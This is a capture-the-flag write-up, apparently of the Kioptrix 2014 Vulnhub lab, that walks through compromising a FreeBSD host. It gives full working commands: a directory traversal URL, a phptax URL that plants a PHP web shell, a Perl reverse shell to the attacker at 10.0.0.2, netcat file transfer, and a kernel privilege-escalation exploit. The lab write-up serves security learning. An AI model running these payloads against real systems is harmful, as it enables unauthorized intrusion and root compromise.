
Using directory traversal vulnerability, I tried to view the content of the Apache configuration file. The config file should contain details on what permissions are required for accessing the website running on port 8080.
FreeBSD stores the Apache config (httpd.conf) at /usr/local/etc/apache22/.

FreeBSD Install and Configure Apache Web Server - nixCraft
1
http://10.6.6.15/pChart2.1.3/examples/index.php?Action=View&Script=%2f..%2f..%2fusr/local/etc/apache22/httpd.conf

Toward the end of the file, the configuration for the website running on port 8080 can be found. The website is configured to only accept requests from a specific “User-Agent”.
Port 8080


The simplest method to change the User-Agent string is to use a plugin. I recommend using “User-Agent Switcher” by Erin Schlarb.
User-Agent Switcher – Get this Extension for 🦊 Firefox (en-US)

After the plugin was installed I went into the settings for the plugin and created a new User Agent.


Once I refreshed the page I was able to access the website on port 8080.


The website is running a tax filing application called phptax. This application is written in PHP.
I searched online for phptax exploits. 2 RCE exploits were available for the application. The exploit that I used first did not work.
PhpTax 0.8 - File Manipulation ‘newvalue’ / Remote Code Execution
The above script creates a file on the target that can then be used to execute arbitrary commands. I performed the steps shown in the script manually. The important lines from the code have been highlighted in the image below.

I appended the string that is shown on the 2nd line to the end of the URL for the phptax site. The string contains URL-encoded data. CyberChef can be used to view the decoded string.
CyberChef - The Cyber Swiss Army Knife

The URL creates a file called rce.php on the target. The file will contain the text <?php passthru($_GET[cmd]);?>. The passthru() function makes it possible to execute system commands using PHP.
1
http://10.6.6.15:8080/phptax/index.php?field=rce.php&newvalue=%3C%3Fphp%20passthru(%24_GET%5Bcmd%5D)%3B%3F%3E
When the URL is used there will be no change on the webpage.
To test if the rce.php file is created, in a new tab I ran the following:
1
http://10.6.6.15:8080/phptax/data/rce.php?cmd=id

If you get the result of the id command the file was created successfully.
Remote Shell
Now that I could execute commands on the target the new step was to set up a reverse shell to explore and navigate the system.

Using netcat I setup a listener on port 9000
1
netcat -nvlp 9000
-n: No DNS lookup
-v: Verbose
-l: Listen for inbound connect
-p: Port Number

For creating reverse shells I recommend using “Reverse Shell Generator”.
Reverse Shell Generator - Online
I tried many of the reverse shells that were listed on the site but none of them worked. In the end, I got the “Perl no sh” shell to work.
In a reverse shell, the target initiates the connection with the client so, in the code the IP address of the attack machine has to be used.
For the reverse shell to work, I had to URL encode it. This step can be done easily using CyberChef.
1
perl -MIO -e '$p=fork;exit,if($p);$c=new IO::Socket::INET(PeerAddr,"10.0.0.2:9000");STDIN->fdopen($c,r);$~->fdopen($c,w);system$_ while<>;'

1
http://10.6.6.15:8080/phptax/data/rce.php?cmd=perl -MIO -e '$p=fork;exit,if($p);$c=new IO::Socket::INET(PeerAddr,"10.0.0.2:9000");STDIN->fdopen($c,r);$~->fdopen($c,w);system$_ while<>;'
The encoded string is used as the value for the parameter cmd. This parameter is executed by the passthru() function.

If the reverse shell is configured properly a connection with the target machine will be established.
Privilege Escalation
Once I had access to the system I started searching for misconfigured services.

I checked for processes that are running as root and found none.
1
ps aux | grep root
Using the find command I looked for executables that have SUID or GUID bit set. I did not find any such executable.
1
2
3
4
5
6
7
8
# Files with SUID set
find . /perm 4000

# Files with GUID set
find . /perm 2000

# Files with both SUID and GUID set
find . /perm 6000
Since I could not find any exploitable services I decided to check if any kernel exploits could be found.
1
uname -a

The target was running kernel 9.0. I searched online for exploits that target this version and found two.

The 1st exploit (SYSRET) did not work when I tried it. So I ended up using the mmap/ptrace exploit.
FreeBSD 9.0 < 9.1 - ‘mmap/ptrace’ Local Privilege Escalation - FreeBSD Exploit
The exploit is written in C which means gcc has to be present on the target so that the code can be compiled. I also have to copy the code from my system to the target for this wget or curl would be required.
1
2
3
which gcc
which wget
which curl
The target had gcc but it did not have wget and curl. I tried to install curl but I was unable to do so.
Installing Applications | FreeBSD Documentation Portal
The target had netcat installed. netcat can also be used to transfer files.
I downloaded the kernel exploit code and renamed it to ptrace.c.

In a new terminal using netcat I set up the sender.
1
nc -v -w 30 -p 9001 -l < ptrace.c
-v: Verbose
-w: Timeout duration
-p: Port Number
-l: Listen for inbound Connections
< ptrace.c: Pipe the content of the file into nc
On the target, I set up the receiver. The receiver reaches out to the sender for the file so on the target machine the IP address of the attack machine is used.
1
nc -v -w 2 10.0.0.2 9001 > ptrace.c
> ptrace.c: Write the output of the command into the file
As soon as the transmission is completed the netcat sender command will terminate and give back the terminal prompt. Check the size of the file on the receiver. If the file size is not 0 the command was executed correctly.
Now the exploit code can be compiled and executed.
1
2
gcc ptrace.c -o ptrace
./ptrace
Using the id and whoami command I verified that I was now the root user. I checked the /root directory for a flag and found the congrats.txt file.
Alternative Approaches
Kioptrix: Level 5 Walkthrough | by Rafael Medeiros | Medium
Kioptrix Level 5 Vulnhub Walkthrough | Mohamed Ezzat
Vulnhub Write-up Kioptrix 2014 (#5) | by Yash Anand | InfoSec Write-ups